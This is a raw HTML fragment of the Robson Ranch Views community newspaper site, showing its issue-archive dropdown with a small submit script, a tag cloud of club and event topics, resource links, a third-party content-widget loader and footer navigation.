	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="735">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="736">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="725">December 2021</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="728">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="729">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="730">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="715">November 2021</option>
	<option class="level-1" value="722">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="717">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="719">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="704">October 2021</option>
	<option class="level-1" value="705">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="706">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="707">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="708">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="694">September 2021</option>
	<option class="level-1" value="695">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="697">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="698">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="686">August 2021</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="676">July 2021</option>
	<option class="level-1" value="677">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="678">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="680">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="666">June 2021</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="669">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="670">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="657">May 2021</option>
	<option class="level-1" value="658">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="659">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="660">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="661">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="641">April 2021</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="644">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="645">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="628">March 2021</option>
	<option class="level-1" value="629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="621">February 2021</option>
	<option class="level-1" value="622">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="613">January 2021</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="616">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="617">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="604">December 2020</option>
	<option class="level-1" value="605">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="606">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="608">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="596">November 2020</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="588">October 2020</option>
	<option class="level-1" value="589">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="592">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="582">September 2020</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="585">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="586">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="572">August 2020</option>
	<option class="level-1" value="573">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="574">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="575">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="576">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="561">July 2020</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="564">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="565">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="555">June 2020</option>
	<option class="level-1" value="556">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="557">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2">Updated News</option>
	<option class="level-0" value="3">June 2014</option>
	<option class="level-0" value="10">September 2014</option>
	<option class="level-0" value="37">October 2014</option>
	<option class="level-0" value="63">November 2014</option>
	<option class="level-0" value="89">December 2014</option>
	<option class="level-0" value="105">January 2015</option>
	<option class="level-0" value="112">February 2015</option>
	<option class="level-0" value="121">March 2015</option>
	<option class="level-0" value="129">April 2015</option>
	<option class="level-0" value="137">May 2015</option>
	<option class="level-0" value="146">June 2015</option>
	<option class="level-0" value="155">July 2015</option>
	<option class="level-0" value="162">August 2015</option>
	<option class="level-0" value="168">September 2015</option>
	<option class="level-0" value="177">October 2015</option>
	<option class="level-0" value="185">November 2015</option>
	<option class="level-0" value="193">December 2015</option>
	<option class="level-0" value="206">January 2016</option>
	<option class="level-0" value="219">February 2016</option>
	<option class="level-0" value="224">March 2016</option>
	<option class="level-0" value="227">April 2016</option>
	<option class="level-0" value="232">May 2016</option>
	<option class="level-0" value="237">June 2016</option>
	<option class="level-0" value="242">July 2016</option>
	<option class="level-0" value="247">August 2016</option>
	<option class="level-0" value="251">September 2016</option>
	<option class="level-0" value="258">October 2016</option>
	<option class="level-0" value="262">November 2016</option>
	<option class="level-0" value="275">December 2016</option>
	<option class="level-0" value="281">January 2017</option>
	<option class="level-0" value="284">February 2017</option>
	<option class="level-0" value="294">March 2017</option>
	<option class="level-0" value="302">April 2017</option>
	<option class="level-0" value="309">May 2017</option>
	<option class="level-0" value="313">June 2017</option>
	<option class="level-0" value="320">July 2017</option>
	<option class="level-0" value="323">August 2017</option>
	<option class="level-0" value="326">September 2017</option>
	<option class="level-0" value="332">October 2017</option>
	<option class="level-0" value="336">November 2017</option>
	<option class="level-0" value="342">December 2017</option>
	<option class="level-0" value="349">January 2018</option>
	<option class="level-0" value="350">February 2018</option>
	<option class="level-0" value="354">March 2018</option>
	<option class="level-0" value="357">April 2018</option>
	<option class="level-0" value="361">May 2018</option>
	<option class="level-0" value="363">June 2018</option>
	<option class="level-0" value="365">July 2018</option>
	<option class="level-0" value="370">August 2018</option>
	<option class="level-0" value="371">September 2018</option>
	<option class="level-0" value="374">October 2018</option>
	<option class="level-0" value="376">November 2018</option>
	<option class="level-0" value="383">December 2018</option>
	<option class="level-0" value="392">January 2019</option>
	<option class="level-0" value="394">February 2019</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="409">March 2019</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="413">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="423">April 2019</option>
	<option class="level-1" value="424">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="426">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="433">May 2019</option>
	<option class="level-1" value="434">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="435">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="442">June 2019</option>
	<option class="level-1" value="443">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="445">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="446">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="452">July 2019</option>
	<option class="level-1" value="453">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="454">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="456">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="460">August 2019</option>
	<option class="level-1" value="461">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="462">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="463">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="464">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="472">September 2019</option>
	<option class="level-1" value="473">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="474">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="475">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="476">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="482">October 2019</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="490">November 2019</option>
	<option class="level-1" value="491">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="492">&nbsp;&nbsp;&nbsp;Feaures</option>
	<option class="level-1" value="493">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="494">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="503">December 2019</option>
	<option class="level-1" value="504">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="505">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="506">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="507">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-0" value="512">January 2020</option>
	<option class="level-1" value="513">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="514">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="520">Web Exclusive</option>
	<option class="level-0" value="521">February 2020</option>
	<option class="level-1" value="522">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="528">March 2020</option>
	<option class="level-1" value="529">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="530">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="532">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="536">April 2020</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="548">May 2020</option>
	<option class="level-1" value="549">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="550">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="551">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="552">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts">	<article id="post-12185" class="c12 post-12185 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://robsonranchviews.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-11-11">November 11, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://robsonranchviews.com/this-just-in/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-12185 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="http://www.robsonranchazhoa.org/">Robson Ranch HOA</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://www.robsonranchgolfclub.blogspot.com/">Robson Ranch Golf Club</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://robsonranchviews.com/tag/art/" class="tag-cloud-link tag-link-50 tag-link-position-1" style="font-size: 18.876033057851pt;" aria-label="art (152 items)">art</a>
<a href="https://robsonranchviews.com/tag/ask-your-agents/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 10.776859504132pt;" aria-label="Ask Your Agents (5 items)">Ask Your Agents</a>
<a href="https://robsonranchviews.com/tag/bridge/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 14.652892561983pt;" aria-label="Bridge (27 items)">Bridge</a>
<a href="https://robsonranchviews.com/tag/casa-grande-rc-flyers/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 15.694214876033pt;" aria-label="Casa Grande RC Flyers (42 items)">Casa Grande RC Flyers</a>
<a href="https://robsonranchviews.com/tag/charities/" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 9.0413223140496pt;" aria-label="charities (2 items)">charities</a>
<a href="https://robsonranchviews.com/tag/charity/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 13.553719008264pt;" aria-label="Charity (17 items)">Charity</a>
<a href="https://robsonranchviews.com/tag/city-of-eloy/" class="tag-cloud-link tag-link-54 tag-link-position-7" style="font-size: 8pt;" aria-label="City of Eloy (1 item)">City of Eloy</a>
<a href="https://robsonranchviews.com/tag/classes/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 15.98347107438pt;" aria-label="classes (47 items)">classes</a>
<a href="https://robsonranchviews.com/tag/clubs/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 10.776859504132pt;" aria-label="clubs (5 items)">clubs</a>
<a href="https://robsonranchviews.com/tag/conservation-corner/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 10.314049586777pt;" aria-label="Conservation Corner (4 items)">Conservation Corner</a>
<a href="https://robsonranchviews.com/tag/events/" class="tag-cloud-link tag-link-36 tag-link-position-11" style="font-size: 22pt;" aria-label="events (522 items)">events</a>
<a href="https://robsonranchviews.com/tag/fishing/" class="tag-cloud-link tag-link-18 tag-link-position-12" style="font-size: 8pt;" aria-label="Fishing (1 item)">Fishing</a>
<a href="https://robsonranchviews.com/tag/fitness/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 15.867768595041pt;" aria-label="fitness (45 items)">fitness</a>
<a href="https://robsonranchviews.com/tag/friendship/" class="tag-cloud-link tag-link-28 tag-link-position-14" style="font-size: 8pt;" aria-label="Friendship (1 item)">Friendship</a>
<a href="https://robsonranchviews.com/tag/games/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10.314049586777pt;" aria-label="games (4 items)">games</a>
<a href="https://robsonranchviews.com/tag/governors-of-arizona/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="Governors of Arizona (1 item)">Governors of Arizona</a>
<a href="https://robsonranchviews.com/tag/hiking-club/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 9.7355371900826pt;" aria-label="Hiking Club (3 items)">Hiking Club</a>
<a href="https://robsonranchviews.com/tag/hunting/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 8pt;" aria-label="Hunting (1 item)">Hunting</a>
<a href="https://robsonranchviews.com/tag/jazz/" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 9.7355371900826pt;" aria-label="Jazz (3 items)">Jazz</a>
<a href="https://robsonranchviews.com/tag/mahjong/" class="tag-cloud-link tag-link-39 tag-link-position-20" style="font-size: 9.7355371900826pt;" aria-label="Mahjong (3 items)">Mahjong</a>
<a href="https://robsonranchviews.com/tag/material-girls/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 16.446280991736pt;" aria-label="Material Girls (56 items)">Material Girls</a>
<a href="https://robsonranchviews.com/tag/movies/" class="tag-cloud-link tag-link-15 tag-link-position-22" style="font-size: 8pt;" aria-label="Movies (1 item)">Movies</a>
<a href="https://robsonranchviews.com/tag/neighbors/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 8pt;" aria-label="Neighbors (1 item)">Neighbors</a>
<a href="https://robsonranchviews.com/tag/notices/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 9.7355371900826pt;" aria-label="notices (3 items)">notices</a>
<a href="https://robsonranchviews.com/tag/pickleball/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 17.256198347107pt;" aria-label="pickleball (78 items)">pickleball</a>
<a href="https://robsonranchviews.com/tag/pickleball-club/" class="tag-cloud-link tag-link-9 tag-link-position-26" style="font-size: 13.090909090909pt;" aria-label="Pickleball Club (14 items)">Pickleball Club</a>
<a href="https://robsonranchviews.com/tag/politics/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="Politics (1 item)">Politics</a>
<a href="https://robsonranchviews.com/tag/recipes/" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 11.760330578512pt;" aria-label="Recipes (8 items)">Recipes</a>
<a href="https://robsonranchviews.com/tag/robson-ranch-sunshine-committee/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 9.0413223140496pt;" aria-label="Robson Ranch Sunshine Committee (2 items)">Robson Ranch Sunshine Committee</a>
<a href="https://robsonranchviews.com/tag/rosson-house/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 8pt;" aria-label="Rosson House (1 item)">Rosson House</a>
<a href="https://robsonranchviews.com/tag/rrfgc/" class="tag-cloud-link tag-link-1458 tag-link-position-31" style="font-size: 8pt;" aria-label="RRFGC (1 item)">RRFGC</a>
<a href="https://robsonranchviews.com/tag/rrlga/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.96694214876pt;" aria-label="RRLGA (70 items)">RRLGA</a>
<a href="https://robsonranchviews.com/tag/sot/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 16.157024793388pt;" aria-label="SOT (50 items)">SOT</a>
<a href="https://robsonranchviews.com/tag/sports/" class="tag-cloud-link tag-link-44 tag-link-position-34" style="font-size: 11.471074380165pt;" aria-label="sports (7 items)">sports</a>
<a href="https://robsonranchviews.com/tag/storage/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8pt;" aria-label="storage (1 item)">storage</a>
<a href="https://robsonranchviews.com/tag/support-our-troops/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 16.504132231405pt;" aria-label="Support Our Troops (58 items)">Support Our Troops</a>
<a href="https://robsonranchviews.com/tag/tennis-club-at-robson-ranch/" class="tag-cloud-link tag-link-23 tag-link-position-37" style="font-size: 9.7355371900826pt;" aria-label="Tennis Club at Robson Ranch (3 items)">Tennis Club at Robson Ranch</a>
<a href="https://robsonranchviews.com/tag/the-remodeling-corner/" class="tag-cloud-link tag-link-56 tag-link-position-38" style="font-size: 11.471074380165pt;" aria-label="The Remodeling Corner (7 items)">The Remodeling Corner</a>
<a href="https://robsonranchviews.com/tag/travel/" class="tag-cloud-link tag-link-14 tag-link-position-39" style="font-size: 14.132231404959pt;" aria-label="Travel (22 items)">Travel</a>
<a href="https://robsonranchviews.com/tag/veterans-voice/" class="tag-cloud-link tag-link-16 tag-link-position-40" style="font-size: 12.280991735537pt;" aria-label="Veterans’ Voice (10 items)">Veterans’ Voice</a>
<a href="https://robsonranchviews.com/tag/viva-grande/" class="tag-cloud-link tag-link-29 tag-link-position-41" style="font-size: 8pt;" aria-label="Viva Grande (1 item)">Viva Grande</a>
<a href="https://robsonranchviews.com/tag/water-sports/" class="tag-cloud-link tag-link-13 tag-link-position-42" style="font-size: 8pt;" aria-label="water sports (1 item)">water sports</a>
<a href="https://robsonranchviews.com/tag/welcome-new-neighbors/" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 10.314049586777pt;" aria-label="Welcome New Neighbors (4 items)">Welcome New Neighbors</a>
<a href="https://robsonranchviews.com/tag/wine/" class="tag-cloud-link tag-link-35 tag-link-position-44" style="font-size: 13.553719008264pt;" aria-label="Wine (17 items)">Wine</a>
<a href="https://robsonranchviews.com/tag/zumba/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="Zumba (1 item)">Zumba</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<!--1c5af--><!--1c5af--><footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://robsonranchviews.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-site-nav-container"><ul id="menu-site-nav" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://robsonranchviews.com">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://robsonranchviews.com/about/">About</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a target="_blank" href="https://fliphtml5.com/bookcase/egqf">Archives</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://robsonranchviews.com/change-address/">Change of Address</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-18566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18566"><a href="https://robsonranchviews.com/in-passing/">In Passing</a></li>
<li id="menu-item-16779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16779"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a></li>
<li id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9398"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-18565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18565"><a href="https://robsonranchviews.com/map/">Robson Ranch Community Map</a></li>
<li id="menu-item-9309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9309"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-18898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18898"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classifieds</a></li>
<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18989"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://robsonranchviews.com/this-just-in/">This Just In</a></li>
